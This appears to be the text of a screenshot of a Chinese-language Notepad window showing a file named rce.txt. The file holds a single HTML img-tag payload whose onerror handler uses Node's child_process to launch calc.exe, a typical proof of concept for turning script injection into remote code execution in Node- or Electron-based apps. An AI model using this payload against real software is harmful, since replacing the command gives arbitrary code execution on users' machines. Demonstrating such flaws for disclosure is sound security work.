 rce.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>">
第 1 行，第 61 列 100% Windows (CRLF) UTF-8